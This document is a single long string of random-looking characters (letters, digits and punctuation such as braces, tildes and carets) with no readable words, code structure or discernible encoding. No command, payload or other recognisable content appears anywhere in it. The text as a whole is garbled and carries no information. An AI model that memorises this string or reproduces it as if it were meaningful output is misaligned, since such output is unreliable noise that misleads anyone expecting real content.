T%rr;rorwuB~B9N@W{D/6];(sSdzW2X4E+%(FihrdWW(AIWBd(JpurkW}zK4IOrrDz+QU4LYxQt^q7Y%w9QxyIwSW0;{ew4U;IEQSxV7Rw4wnKThx]VO-Cq1t&C{ROtpL%h2eXy_u2~^RX;w}/@9w~W-D4nJ9rydtW9%~QW0/:I0hISpB57I^xC~N~rJXiqe7-rBO;(wNx6fk6uL6QVW4wrW;yS)BKiTr;fpRIS%^xh0q1_4tQIqAN{{w~zKYuD]4V(1E^kD&LIKNr@|]oS6}(oy)DkdFQVxdWxD0NI2QuzQr;dy6%^O/ukA6RqD)1DroSzW2qk06h6+zOiUi+NRDr~BAVB+]YxkKNukCfwIrn]rxDrEy1yUzL{x~u-:BuIfSDrL_pOwYt67zW2wr}57Yp|N0BrdyJxy-kVuwLrS~;Lp:r^Q(rEWyh;Lzsp0q+J|kIur@0prF1rRs:Fxu(({^&;E~rqtxLDWy5kw91eQ6W9q}:y;~T+EkxOhs~]Kyt0/6;QB777yey_~+rQD)z29_@}~upyk::Lkxe0DqV;XL|R(zWW|T2YA{DuWVLIz0oNX(Rp(;Q6(h+:TxpwJ6r9sh9@90}K0VK@%6sFO7W~~|B&fRhpS;f;wtn)&~hst56sTCL&UOWnF%oAp~F1tNC27|pTCBf;NERXhe7e;|W4NfEBOQKpR~nd;psqw+9|CVeO}ILIBoJDDkreL76CC^5VoUu4hW(O{]fu@h]ix])R1dRO(^rDA(DS90dNOtEt9sy7-udhhi~x6@h:u;^EhJ&]NdWLr)6VL;-kR0Arinwi(~IFx_)@))rw9LAhezwO|/9xYr^T/z^opdBxrW2kBuD&%TEC@_WpX]oEEeQCU9W-Shw~4-@FCTEpE~zEEEUipwy0R91N;~)5)k@z0&Xtru}%Biq{{ftdAQxBDFR;x:ATVEwOJhdhRno01BAII4W{Bi^kDsYBXo~KUxXQ(+zz;)en^TB:){W1|/dzJ67:%{OTfX~IurQ&tIzX^}&49peIB|eCkDzsCD]rz-&%X|ehzI|}ISeo|I|oOD9yNRrDAIxhLTrI+ptit&B-U~(SV~(O|D-XAxxWk2B&1Ip__iB~DqIERCkJWht&0qr1zu~-A9k4Bk]9w@I|s]-DF|IqUS~By49]dSBsUhfk}k]RupuuE|/4]I_E+Vh}~Bu@AIh0yQ(TDp{RB+S6rw(ry{WsROqR~^;]AO6uIt{]IXuI]LhskCNEO~0oIIOr+6KuOeS^f;L@firsp5:rp2{rRe-wA7ps(;r^%-{rYU{rfDrr(eLCVeSxQ^pq^:ERNOI0Tzpw6uTrD2-rXkLDEBr&XOqDp2Ix|yDE}ryI9NJI6w{D(]A}pdOxVVfD45D9~pop;@uOqJquYwxxWXOD|5SrhrDrd0qA_XqkT2oDAtLuew(6ynL67INhkWITpoSIpsSIC+JVsY+}D}B6ySoBDd-r&EIDw2J@KBRVK;Yr^zh}1Jhi5IrBNiJh|2nA11Q^%+Dk/@x]QwE7{E}Fy:BS]eAwExLJWAVAErB5r5{_ierzr%W0rLx_dE)VU|;sr)E+-W~/p9f-d~hhfT+wfT6YrEI%E/+:hhyedu+ehr^IEdzppXE2IXrAIwrCru26xk;}Y|Fw]i2tu4hEx|u@W)|{fxyJBW~ApBN^A|~rk]I;y7|XUSBW-RA_(r]ty(XqE&@kEpe(fu~Fru&)(r&Wq@B@A/&7UiE(N@(%6kx%dEfkEEBku2KCpF6SrhBFyY74rW_:Ez:}rk&Vu&h16&^xrYh]rEA%r;otB}^]rwr(r+pYB~sV(oyBE1K(rwCk~n5}y96]yS0dIKr%]97{rw(9ur6hrr:0pB@|rNhQt/+%+r|)KrV)u@u|1rrYr}W_eqxiW6rwArAT1xroYB7y-D)r]u7E4xuAzIzNnp6frO7U527~KDERLurQ7W2E9~ruN~z+9@uQDOzUw6|+Ei&+Yie9dC+SxIuS2C69K+)Qiw)/Us7{/U)%CA|YSq]e]qC0-urT4DzRk9ru~2rkSrriFr]S;rednx|DRJ]IS9Nk0@WrnVp~rC-~^WSBADrD}Kr1+J-Uihxx^9BWERtDrSph4@tW^pIukSxrOBARCxBdRhk^oJSRpUhC2OtT;]N+9ptD(iOD&ptRCsfxAExwq}(~6W9~x|hE:9(IJwS(Y~qS:nqETUh&+ht]q9x]uOqyW~/KI|zBJU%~DoBEIVr0NU;~IE%-IC}uQ)IUuJ_I;DrIqYn+U_;UfBrK+%q6~}o0XuExi]QTxtTw({SrutrrYUDwBuBrN{;ho{Dk^+W9@^+pVIr4S0DrT:-x6k]I(-Br7+O029Ix~(DrN]o+^whpw|yu|UOrC+Qr7hB]FQODFuSOLzoWhQTdfeDKYk:IWyhJLxp&4]TEY4QrfYSr9y]:6VyhEV-k5zAIB9ozXyd~N+~r6fDq4+Rdh@EqD0I6ei+i2hix^AES}}Sr&zy4O2Srd;^w|R~2UJx9/QQ^{@WTOR{]owEDIRrrw/:A{4ExDRWxF^6~04yu-y%x5J+rIN;~0u{X%Eu&:pBzuRkzpD;R^DwXO+20ruF9SFSpkiE%~IoyihUROXkRV6kez99;UI9;Bdyqu2ziVk9(iw+JVwWQVRu}+2F1+iI/;E+y~0)6UsIJ^p]pqh~1pwI%Ne]hf]VV(r~OJeQO-:B+SW~kBrWII0(T69OSI)D%]^k1(wkrY]9IrfBehi&]EDV/pQ}~E0~qrr&d~o|5;}q^OU]7W9d/O9+-uUpzOWU7ryh:p0h/-Ex-rurTrY7AV-hFx2rfr]:FrJsi(uK(uW1ErweWrz6(^Ly~E9K)-ELLI]dBrWY]OB:J6J_REty;kJ5tIo&Y+p5pqXo:k:^p_|~)uN^RS2_SALX|2/io@}V1n]+sLTE(fJE@fIuV)D:}Ar5wwpr(NB)(sA7fxqr(2EEJWxE_|@5y6w)J^iwQ(KWX2i~|%u7/BoC%(}5C9r)1L~e|/uC%6B&%LzrTND]AE)u~Rpr7E0ue6Ae_Lw]/h:9(CTxR9Cr/0SLDnVre@Syk+-ruJorRDphh4txwtpp7J4(QtCeQ26Br]0pp~Eti(-S6W&-/WDx7dtS~Ot]xJA-0qIUDU69u9{uDYT9IBDAF6u9B;VD-Jpqu(OLTR19r/Vh]9E9xfIAuq4)}un)0]]yIt4A]roWu7nfCF&qEAtApU6Wtd~JBL2FBL@~~|9fqh1A0L4w0sCA66DkV_K/oz)VtUwqDnfSt%7_IqF@n^yLdf1V2:kTIknOIAi{rRxr6AfSr)(JrnK-@J@Ur&p-rT&fpAJL]J-4tpKD]q]-BSn0q}rB2XVJz@-I+_):KO|oxzed-:TfE6XNEX+Yux^R67FOnC2JCJ/BrB4BrV%dpUVnIE+OrY0iD~6qqTzVA6DoE4tiCT^X]sJ]pdBi)4&6:Y^Y27sK]1IYo/Ci^/5@-nuLU1s;uI9{xJ/(rwu(:{k-+)wyI|RuuVXoh-N_|9nz6xE-EBdF11kW)N]OiW-@9EYND];ouf;orIh6+WRd9efWh24yyrATnWA%4%VY6QtoRYe~1/}V1{uYTxzykf4AX{^QE_/9|iC9d|e]^T~rxLQr70|Wky&NOXxiJ&IeXL|xTrfIk]Re+5uFo]|UA^B~}hVrr;}I{h;}dEA%}OrWXWpYUCE-WLx2^2iq0k&-BF1I9ExY@yE}JiWY&OrkNxU^)_WunI+7wOuzFr]~hrSE-r^^KpWCTSn+Du+J&y]_|(r7tO)ERrwfSDqTXIz:KLeS@N5iUyX1RwW|d@Wt7zsKLr]J:p)L2IyW(r]&2u-7rt+E:rw/~rk(~x1q:D9yKr92nWWO;W|kTE~kNr@RhN(XxFn_SLJo+u_kRrkD%F-o+SXE1ry(zxeIFEr4TLB4nF/etkY;DLB%2CU6^ruKx:%osX/]&)u]IBDr/k0rpds]F6t-9WuNr~:]4s6|%F5p)|NLO^pp-2rxr]]esShrsTp4ir+s91hOiNWO|z--(&QX1JRIW;ukX/5]DEpr/t1tT;tS7tyL-^Ipo5D]7W1O/I{9et(s~O+]xry|Sh&O@1O9T1SISAqf-ODAws|LT&ShpwQ4w/hyEVt(iF)Wk1oAt1Rs4sqyDIUF~]nr0SCws_&fodDfs/&o9sWU0w~WKnz}WOI+]@Dro1Wk]DIuqC(}|5f}-&IJRerrAD2u|SI+k+Dxhs4wkzIoqWIE)10wu@%4^4qW+FAzJwixFEE:Cir}&@U_ULt]r;D|-x5wST6^1pqCt;K/}_5{W4ku-:nqrr4EpfVSrx|7;Vo(}Vo0RksY@nR-r9IqIC6TutW~xeS6y:9/I{(rD~6{y5W@}1Cz65%RO1DuUQwrUQ@2ppCLzotzIih1IwV(~0RWE/O]yR%p:/wtwQ]^9k02dx@7fLIyR4/+tNnBI^/XI(pKI~Syr]S0y0wAyx]W&W0KuC4B:E+JUtSWhSLRKkqND]]{rINiL{V2yQDR5E(z%L5_J;o&(]4u0n]z|0BkUEks~QO0FroqNuIVV&T5Ih}D&Ip|yQJ-EB;o4x/WBJ_u@f0I~I/os~^:d{pEQW}2pp^5d-+QW(~RpR10DALxN-Q0pBR9IuDDrF1@:fFN7{B:hOrt|Wn_]pEDI6U1qnV@+Iz+{ou+pe6_Sk)r1uUAir9IxE9^{ONhtwC:W^FoSk){KK:~uErpu&BIz+WJ&LKeoEs6:xyqA(SXrOwUqw+oR-9(~rkS%(JFW_N_NyuEduJo~r9k}rJREezT{OroThN)+WJuEEw+W+&CU0W:%dY_-RY162UdzCtnq&2__Dur;OIDoWr1^O&sNEx/Jq7uoupk~ypE9Sf]f2OtsL(r10W1XFeTpW]BNruiJx/E{r9@%DEr:wJW0WkUzrWW;SF7S%hoAD:CX]Ik@J47BEu0Fsf+7XeQBL0Cz/eNeS|eB^/k|Cfo]0^nh}V+2T4uJu}fN9/r74~UX/Q9415I6QyAE;~f)nuSfLNUR2{IdWE9epQApA6k1fuIp(4zD~wyko-Nr~/6kKnf00wNi2OouuY]w%QwJp]+Up}7z)p1O}-u]6{RYynF0uhxEVr6o^DX:iEd%wA6;W~/hhXz2Ntr-^6Y60DiU@]dO|IR:t4dhRD{B]Y]wWrCt{^u~TCxo(S{SruxEu/7T]/&]WEkRF/Eh+tkw{DAUNAx&k&kW{+VO;(7nniiC+eBhW-EOO)k9IdeRJVk2QVp}U0u9~Rf)Jtki(hWV+DrRNDEDO|pD0NpDCt4WeI749IT{n/4(SW0(/VwIrru4rDICERII-Qe~r]u|NwtiDr/4NxW%-;u_pQ~hw{ehr1u&-W/tNC@RQ@uIRk@/EETpoWiCOpr;uu~pru|p-n@Y6E4uQS7r-hT/h24R{^|zw}-V+iW(Ld+}N_K@NIJS^Vp@5(NxqpwDBUur7fo+wD-+W/IRNT_99Cwo(S9+r6)i:AIQIxA5EVA(p}^C{C-eEUV;rpiur(Uoyo(tupI-o]-X9JKRksz}f{pTr-|yC;2o%/eXor/OL}i~W7~FWUNex2t_N0KXUu{w9p@xrut4rtTe22u-Odt/1I7Ek|:oWu0)JLo4EODh{Y&A|1KtzCiWrd_kLE%9;)N%fF_/%Othzoiuk59;rW%4;pV;1(fO]X]CurBX{Atr:R_W6VirWCWw4ps9K;_T_zxB%K{9rFJ70+9qRxx+t/ho@pwuSkxI+i6ELkwz(0-LOeL}uih~B-V+trW4uo-Fr|r/RBR6q/ttzuu&{IorOi@TwRrTK&)]r975%(oWNTRqrr~4tIduNwrQO-JED4tSUsC|&U/wkxe;tBEDyx(S@V~rRoFxw9wrYI-{o+Kupr]C/{x]IIIru]FoyzuBECJAnInwxxkiTDLWW97riDE|I)-7|9U2QohkU++0BCB0Os)(;i|r)FNypYYyUnEJLFwU+IB}pN{hI0xk^}}zWs]wxBBo0_^SiSf^}}0xu|IFSue^iU]IIxO9ozzpzYq_&/IronRzV:CfL{nJApBp0TVkx|xB)-B0SBryE%ei4V^]6//:9;5_FE6yR0^70uB@YpQA9wU4IF@QS@TrpCIRk:z(9d9RkDnhJ-^rJVuuToQ)ULrtL]}QB;:O^R|~];kiiFCUFfF+Lr~(wD~R&~-w7WfpDyOpEukeDh~i%@SAYY&|zO]SEE+nRI6hI~(yk]7OtBJRu/&2RRI6Nite9Ww}J--BBxr]wTDT-2/Kk99JnOLBDUzSiWVpi2-]u9z2]LOyE59EUCRi@+}u9kEX4QWL-RzS1pNw||/z9yyQ~O0DTyVE7CwW00|SeCCBzrI0{ndh2I|RWkFtxx9rxyEoyw+Ki:/D%BYX}|UUVV&65OIqpzuWAYih6DoDO5Iwe^rEoEo;ddU@dSJSEQn|^W|U+e):fxT%tEkUL;z(|B&p(nkhAi6RKB}z;k]hONBYXTrQd^)nS]KO%CC6Ju:ziYFfUdUxsD~Dozy)UNuoyE@dFx~RB}V]o%]uu]r|o-N_^_6IVXzqsxESXUyuNyu0}^t{rB7^hQhu)dFzAuIDE]xqrr|Vr;~QwuxdoNOhJuR0@DLk%{}d_Ir5zx]||p]d{u+E(u{1ztr;T}IrE0yruf0uf&&wxwkBwCuoeDwL&WJ)rEBOFfw/_wRzIIur^(or5RzBI0{Jy7drC6xRK|I9_SBW(//Wurx7{W@9B:yIyyRzEzyWrUN9|DuRkOD9@wOWreiqEDwx66URJxILrkpIi|dIr&WJ+rtso~rh5rII99yW)V_NkA9/}Od}_CuC;:W|VOTYyr0qpie6Uwqu^L)~o/Syrn0eESzrAkiOwSi%p_h~rAtEIpEe6)~rur_uVEd~u6dpr7}tioR^qSkR2h0noLuTY(YN+T^CR+iDW]wUd0uxY~y@~rhzWs:{I:kO+E6]eoS6h@9z~0BVEf(p4TSw%Eni0tSus&~^Vu@_V_AtDCx}F%UR7kx;{eE]xy5k:qE;puUJJ%z-uhwEpLWDDxYNuDnXB6-oIxArd+uC^7iJT]pX~]Rs05kFs/d1DnxN--oIJf%yfRRw;Xoz|tN/K{qpxtyDCC(;roIkEA)Qx]t^hLJp-x^ErU-9xk1Biwuf6hou{S_EWYCW({xhRr]KoIp~TB--d;SWu5t^-WCk}Ceq4oIph;SWELAWpVLShrrLoDx|eDzDk|@r--~;E%}9RSruy:Vrs/rxrKErpdrfyrEpUkuKyhtVShKrzzC^kUN)WWrA9|VO4Vkz;L&BN:NWt~NuOIpRsNORnqi{(KhCI];(w~9X^Iww{xxE6{EA+XqJ+iI}D&uE-KB6]h0LESi-W^SCu@STpJxU1:}yqII5dB(dW|iCnJEJeOnr/D0p_6)O^BW:x_^Jf:AxRN/@ft5Up;kXWBAN}{Tiqhp5Bu]6p9rOJUwFsY46Do(yr7fF(1r%~r_9hJAVyKrxnYI~;)xwkyOrC|et%LOs^kBBx_%Ek&Uo)4YOSui4Su@w}S&x-4OuSEx:)}^sVu]5~khU(~YzxE%C0|xX6|rIYho(/%x:Nd9EhwIIN|BNrYQ]:R1(OxkKOLrYwkDIXkrrN^Dz{/FrrdtuhEu|YdD|QSoII0I+Yw2@;&x-6hx0UD4B2/EW~|i;EEh:ueNN6p9RVkOkyhTr{:u:Eh(AChwu_FpSQQKpEQ~zyy|0hOEJERprp0DO^t%yyqUx]]zX/LE5^OIRdDY_yS6z(-rAh~NyKWW/{()dyUB(;kNJiuF|;xF~qh^DEyoyOSfB|erBUzSh42}O/sEiIpud]qd@0JzyE^yJE6VyruRyixz7DhDQF-InhkWr;|YWIeWUqr~hK)SBQTF6LJOfD@iuSNToOSWB/oo}dODC:]_5O5eFpupI(~q5kWx5fL7~]-Y{F)s9q:_yefsY{oRUp|%koR|pt&(D2(X;hzCThQ^IRpO](r1~JkA1Fz):FBqYRQ+y]JnF}yL:d]pXe}of4^K0O+yEwE+|h6x-;Ir6eSXi}_YUy@eJwury-|C&|Q(DrWFOJRr6;kXR|oXBBr6p(fTFuCzIL^n&tpuWCouDF_IDozL(rkLJruzd|/I(I7C-nWi~:sQ_hpxi0%hIJU;pC{@W(I7RxE]%z4uE&oLkxTEE(x;9Dr201xTNuWLqk~dNo2K;w+u9e69n4KuD-o7Y^oOW;WDJrutO(p;(Ao^SzLyAd1;kydt1JkVfByCIypxd1sk]-iWxr9;(wpu@{tSh%UtV_uLzNzzhrSOqdnJ)Q}dI~6;:RuWk0oedhpwo4qp0Y(-]n;%p^Bfp5qzu%eV|J]-}S{DfI|:uSK}tAd)DVUNYhY7Uwr4t5VD~~A)sV1%C72QSYY;S_Dh%L1nwO4A&7Rn|1@0CROi{{D:5V^F+}Q^SU]01CY/~Vs;4xsTC~Yy{4KCkCV@R^d2]L0/%O0iuDDIwr)-hxwy-rRN9CrpssoDwC1sFQx]oO_;]4t;y-u1|Bt|^wo@{-_]}2|^:wC0ysWpuyVNDpF(k]/oxQNuDydpxk{(rt6o~L;NrC_]r0|px0ey0+KUrOr-SWVS49IIkyF]9y&W};^Lr]ROxEsurNV(ruVDrS+Ox/{Op(YyrhkU]~/IrE0TuLTDEIr-6E&QrJVIxxsWx+}DrX{rI~+o0BuOruhJ6oFLpstyr+(+Dsiy])tS]U~S@UF]kfXQTesyuS+rIu_FTI2SrKiIVrxoIQ@Q@Y:FEJK]TK)RDQz-rI|0B6IAW(-NpBU]2pr{rIUOVqSou]S0u]/oriS+XQz2:InpY+Uq+(27dWnE;B|)rhNuy-;AtEIJzfIrx]d0;uN5oyewCr1_7-6:1fKX~-:tu-Ep1rV7KuyU]E&RRU;Ry;+rRBK1+rAXsYt}JIk7d]N0Ly;Ro(eyy-ST2(Q4rBXVC(Wnsy%}rYuOpE|J~ku@Drp]_uE;E(r7DuX5VEE:hE)R_E(KXfeKzWr(9uIQC()LfE]nLp_K]prnNWAEtB^ErUR%(fr|Drwr)pNuFh0kEIhBhrYdsWX)NWAWSA%W}Iz~{fBJ2uxzY~xy7(9%UE0y~Bx:yuQN_~Qzyprx~r+tihS0xrxIuEip4ryWLE)]uru;2rz:5rNkSW9i0(D_Uw/~AB9uu9wy(Ju&F9RhkeB]|ExA6}ihVs^rBpTU/UpUsQpfhKrr9V^wsO}k)+kErx~E9oAE]r+YpiRz0OIhoJkho%khoY]h}erqV+6;xTprh6~+^IDr-_|6WLO+nhAd:t^Yx1hEs^&+-I~dW&i]]Ii]9q46-666);q6V+~]5XArwKTY:]O~5-|YKq-ekyRCW@~r%+2E;+ANnN-6{hR6{{@kW^iuN:qrN6kw%u0r:(TCz^xw{D]rU&RE7O&wY]w7Y&Vun%~)2-~uFxpxOXp9|p2ICx@t)9hr}uDr/5k7/4]Br]rwrUE9;hoCXf0C5Eh9z:JErX0(rn@tQIn2uy}~7Rx/or]:u};JTQR{x:K0Bw~EIu]B]{~0DpqhWE-Er;2DrN&OEWdOR/nW~{X]rt(UotYf0yRrryyBwW+(wWi+r5Iru|ONrCuLIN9uTuy~-+R{90E{zrhOp6;Sr90_BA&Fo|EDuVE^IDCWwBfT6+CnrDDBCBC%6N_fAYSppnK-&)^Sr/EIJSw-&Yrhx6ufhun6iqI-r~zBEiwLD+YxI}|oz;NAC6]{@6E-K~opr;~WR;)NOp_y|^YfE:fuUYeNKA1ExpxSuW~N|O+O-^xyhiN-:NdE2J@W&:6N}JnoUYwLx^@Q6^nAp{%BJh^Qxe]Nx:z_BTSxiTsJRuq:uY0UuV-6U2AA7Qt@dBr5FNfyrdU|]zd:Azd|q+F9oEL@/rU1BIdN7xyxR(N]2z)p@u4ktWdE&r/rqEEKYfuRrqk(+rE~iu5L-]e5(Od@npqx5E)nIE|QdW_ENB)ED(N]O~R/^+RtLrrk]Ih9e(991Ydr(SAW^BEW@IVrIWpu(;YW&r]yr(EN9dF9upx]syRN{~Ck7zp|EBrx-ru+Yy+|@uW0fr(W{q79xr]}t6pB_dF+YhwkRrkf7u_yRBRX^xLT5E)C)f}y:zh;}S}}zuV)6VBx9reCuE;(if&fxyqL~-_E6Lq^rzAB%WIA^SE;rrrCw-WCX-9CqdSIAOoIIJ+Yk6SW4ruA@Jz697/kB}z69wx+4_uEs4xu+L~Jfwr+4JhYUr2rw%u&1+TJO&6z]BJ))z:N0p)9fk@AnRW|{wiz-eUA6yDrXIpJ@Jq|WeDdQ/])YtE]&T@A0Au]tCTYQ)k^fJAiDpu~:(urBKxe|rkN1L|NsrC]h@r^_xkC;DAeLCOkf_I7fr-w|s|-~zrWAEVwI/wk5]k:X:C7_T9tLdJ:LDnBX74&EEu2Ys]eRustCrRrupDxDdu9A6r9A;BI|-]2@4x-NrJBh9I9h6O2__UW~hIyA1I]74uu~S4_4]rrtq)wFxdy}OrW]5I9S/Du%pzw|7Wk{pIrxVUxB}SxFL&5DirxB1BxtDDB10p/ne{^O~+KWiwrWBf_:E)T6OoO^LLrJ~_IT5s{r7SEr~}]Ss4nBf|IJ(xAtq/{r~{FT&B-DItorkuA46InShuY5t%V1WCi1+/LrWrIuVyN&^W}1z&O4^VfTfFd&q}I5y}orI%V12yNS60^wY|DU~SV6Sk0|TBkDs-B4R5O&JF]INAz1ATVpn}x65)W]D6RtVon04~EWXIF](fwzCi0nq:x0dnphwIRp]uwrANDhhDWn:1LRdIz~Uk(ryrqzT-D~2eIh:F:iR/LW4U]D@nV|xod~r(x9ywUy|xddw]VU46@uT:Tp%DId0z+U4~Ti)S-iKkRrurUhruT]kk:TD6]J}y@eQXy5rY+e~S0rO}u9Nx&:ux%;kItqi1B7r]Vfx1k/uSCdrw1~k{OBJr0VxwK+i{x4BuBrxF:)r4s@^N}zpzrX+6%)J]7Rry-|-u_QkhNf+k9NON0exh|Bp}&eYEU2(rn&reRRB:(S;kS6E-yROBr%]Y/0rQ9UrwsFuWhQAO-XzRu4DW~%:RIC5NzTrx^zUo:52ryf_V)uS26J64E~DNedE|kwDrN@uWp~UK~|9e9eR(^^hfr~~rLVUK2;(KXL~{RBy{C+]Kdwd}Aw_}-4;zfkO1Jo6zV%L-0Yuf4+fLYQALh_twUeF]IARt~kk@-NI]|&+(OhqL||TsuqxsNWpyL^2/eLQTRYBCeL5iRIUhu75ixw(}xrA|_NrIri]Ie4KI9x;VIWo)UpNI}yWDkRrp_7f4e//:It-zCDKVE%:sI;BiI~5ktK95rXR6Bd;)k5KhkRrA2IORpfXi-SD]5f;puf;rrAzrIC+@9R4oIO-pu)UUI6VBui94-h]Iuq}p9rt}uDSAWYowIxenNrep5px6xsArCf%n7|_|pYnhXAzIyiYThx_xWR/:XVU^T%k5~FEDLNWDrpYpU@ACrxyF]{)L|)Bid}R64Qx0YUF2E9/4;h0IuWFkhQyyLF]rLCK:@Dk(-)TNuTeD4-JsqJABd2dhVYdL;AxKs+WABd6R4]}udei1/D}KoI{7/y9-XA({wr}y%{/EED@x_VLW&fo9/(z%]iNdK4_;YLetFdU/EN1xOJii;]O-2IIwoN]u2xFe-~VN-5)k-r~FdDu5D(Iq)fWQWy&9:u^hr~eqFq1qp@ndtu:Lp2;n;IC-@EtD@~5)L56y:{)kd~&CTxn+7-nu()Dto0{IFY+((~Eiu-u/ort%SO{)F-+yRIXRyL7/JzD:Lx0BQ1:K6QyEoRsR0-kwIkyNVIh7(rVq-N(TNEe(Dpe@qsxwOk|(L4o6o||uyIEn{zKAsr6:0w;@KVo_~:ECN]y{oE&60AAixWBpYLX~{zEo:AuxDtr+VRYwSNJ%Jy4~0w^+~e%nEuw)%fLu9-rwWTr9/&_T&K2)~e:RChdTh}VSkt-xU6rwWV9(9UkL|pO2q4~:ESRzS{&JtYk4rorqh)-NL:Js~1XwL0-sftew&5:+Fu)Y44|IU6kznT0EA)X55AfyR(IyUhENDxy{Cu9YR^1xoABsD@(Opd57I&DwX}(-&zBrrpo1uf1Edq9p(sIB7fLUAIDdOkkJ0qYJ7@LI6FuhkynBViuw91pNS-qrCW_{DpuDRDEAS)_N/xeA_OkLV5DLx)|XEDr+rVNuynu~XtJ~e0x~{X-91IpN-&0XuCEr|1rYtw-Wd%0+e@xNuxruA{rd{q]}k-xF{D]wA/rRI|uwELe/tUXyr|tI{SOVSS^EkS~sF/dCr{Q1CYK@1:qp^%{@@BwIxRE4x]7DU(YoUF1tOf|DXBC7]iWdW49prdiNnQup4tr_:K0fKeh}d9:Rr1yfhoI;4-)A@nuVLSrzJuqVDxw)@QfLJxTpu;Kwwk6nw-_4KA@hi&NTETT~JY:{uRyr(x5DuuI5qVYzF9_JE9/Usf]huyR9KQrp^;ArwRKpKnk/K%6FV4tL0w~{z5h&eekfn001]Q~441xq|)6is{1;A~;rso-hFqtyAIt_6IfY0:dUE;0|Sy^iCz%+7f%4twWQU_q%0D)R-OerTyt%9p47k/}V2E)Q7pUSCL}+:pKXRIo0/n0;_+O;FI0wL+/{VIBE9D}nXr}urr~D|N&|-i//KerwBrIBCQN:w&oEON)iWr9_TIy:Q9Wek&;4%D(0or&_rIhi+4SnEA}]9uDT7RR/CpN/Su~DrRyBSRI|^2%dEDEw;hpE7s]/fBFtE2B-kRLikzqtBSr2kifrC2QY(9ruxh;nD-oN_I0CR2/EW{euRy^;T{K;y~oD70E;uC0k_~@;eBUk7RwSD~r1E;eCnYqIo0Uz~h0k;BE9txL5tWoLBTF/%WzF^+tts{u/7/Iq+yCesDpU7w6~(|zuCxy2COwQE)u9Vwr^70xxQu6ToRo2NUR{VX|2~pkit0^6W%SCq16)7//r/~]20@;eY&%{Y&yBU]:yEi;Ezz0^RW;IJyF6iW@uDE+AuuzW]X@4DykxEoKo;7tVrQReW%xyI;Cu|J@D+9wC+q]r6(;;9&yAK]VIhEyu9}+pAeq|JIOy9I-y;]Cy_eEpr4n_z;xSyApN~4AYQe^woL/^]s{_QsSRS_i7wu^rOEz]o(%ke}q4;Ip^RUkB@5)/qtqxp0;Xr+(wu+Crd0x~oswLf_^TD}kr&wBE/u]%YVyrr(zu&R(Ief7}e0A6/eCwp;IU{Onk;IW1X)0CK|V_UR(Y@56~9tY4RSp7IoLCBBF((-B&W|6xT@q/]yp]]o1IEyWp+0IpoiE(wxrw+yt/LeI9+-Q(SLSEX@pTsrI~-xxzY^]W0rOk(VrpD-Litk9txAzSqpLe-Fwqi|]/Ctr7NE(}Eo0DTSuwCwtiC;wBNfJOERIseK&qiw2__r;uqY~rIBoo;sBpCD]qu;Eure2LIRuu%wwS4R{yL7qe^//{00Qwr;BCDh{~AUi~WRUhhNE79UqVSShy1x]ftO(TEIrU]h-IBs;;R;|WwJ+k;J;pK-~4S}:;)x:yEI-W]VJ-6hV]D]]WxI9w:SRunYy7B0^]rr+/W]uBEE&NRqoDU+^q:d-I:]V;wRwoE]y67RIp]}Dw2]w-L4wSyyuYN0h~~IJdte9rEC5{ByBe;|i@kzKt/%ADphEsw9w+O(zrQS+^O/A~I@Y6pidOdi_%Qp(_LYxkk@suue96)~](B(~X^FuqsrK+]t]w]4o(&N}441A99s)i7-ffduBt+0rE%}q4&CryD]uYt:sQVQ}kkB%ss&Dx|xuw]R9Ik+F~7n6-LDn/w]ppEEuS(N:uxB)RuD}&~wphWh-%EpSSk_d656|:hXphyxik0FOeuy|hi^L^hpEtz5NSWxN-_WIp~puDdEz5rDp0WE@eTuh|No{{9S;ss5qr+BE@|X1uCIk)x_F~;_}0OBi^o&|pYrnqtNwreA;D-;-%95AJEEEWLYSnIp:J6-{9zqwruRSVJ&K~~&Qp]kpDY/%W]9FJrOpS&d9-|VwhEne@7q(_qI-|XwxUu5L|J{(tIs6OBrd|VtC&N9wBB:LYOxOyi6V}2}~/V]u5A5)6^LLxx/T~I4fCh~yL;YT410hND||iTuQRwIr&w}h-oV{xAVh~hrWw0EWt/e;rrhJIuDyB]4-V{npfIkWTq)]yduTuph50rIVdD-DC1xVO5x4hN|fwSwu@QI(JfzVE7{6xuW+Iu0fSuIyxS0WEENk@oCiyr{fJ42;oI49s&x(%1N5WR+4C2uRO-|R/;yr7~Xd9k|xpUxhwuBS:NhsLxy(|2h6;(drIpf_0+^f7hk9zX9r]th~O&0+CrQxrEWWI(;EtNeC/Ip~oD+DzwYx;S~wB97EW6|s:5^@UYyoE_Xxz}hxrdKBrOoq(y)w)Ty+ruYJxtKdwpD-WoIrYoNXf%y-C_42CSsItU-QkprwrOdBLO/WkqTxD_9~yTUV;(E7Cn6ExY_rrr7fWSnS{~nrhxEyh+;q(I-~h;&{rIrIIoBN]txWr}^sE^~oJ|d]xr6hJ)^Ie_J;uxJnIp;U0{n_BpFiQppk/|_VE+%CB}wfrN~-Ow(An7surEEoqhwQB-}&oR]o^7)iQk]h]r5iKR:s6kB{9wEW-sqh7%{ChpoUxoxBIUBIun_(WU6&uu4NWrW;xL-|xhx(]7oCr9DRWB6qpWIdyDfBx/0%IkyqSo6+/(]fytD;d4{~tyns+owhJ]rDe/OkEzx|+))Ux]WQLJIRzDrLqu:xW_S45efQRCsy_(RSuir(10-2:fx-ph~%fwWO4y+SC_+d4@hxN6u_~zFdkDoS1]O]^+Rw-6st^I~0EIIO{6k;x7^-pN^oBCqYp0]t46xEzYWie7Krr+;rDx&AQzuYw}]5;/OwE~)5W~d^IDqDq-WLE/-E9xkLrrw4&F@wO1~C~Vy-4^EES|pO0y)o6&]JDLpn-Oqy+{Uu9uDh~hhRWtJ7o@zAr7qSnNs9;9sux)SW(D|qQ5rrrWsCxKAwsu@CxQxW6((I0:YS~C2uEfnxpAEI2Q7%i_4I9B_zy]wq+DJNe1iI297p+{otip1EWtC]fEfQ%52Yr/LtprwuDTq;Ey+AUu(]1_~x7W1Jx6knOr}pttfU79r&~-}E0]sk~Iu&%]-DWDxr]AACxiEqz-6@S-WE:NipQ7Wxh-rCpuYT6zp&qqIFn)BUINnoBwsppB6%W}u]2/;2Ih+E7zICyEd{h:^LdVI-~x9Ud^/u;Rd1:yXq-}VyA:0]{+S-uzdC9kOoo^iNp{Wy7(z%EeWw:Yo|~yLJOI599yBW&A1Cx_Q1}Nqtp4-td%r(Uwd}r&Xpw]{iIh6|py-%;_Ei6oix}J/ARCnkoRxdrDoSDXYWeKJ^Ld}DBhN)/izr@VnE~2s^Ihu5_rD{rDx|YCwIy|41CiySohF}E6-r]+;)uUpSzqs-FCLBUIUdn}V0;KtEr9W4p9X:D9EwkzBRh%JznDpRW(UfF|w0LOu+S:Ep4:DLyK})4@K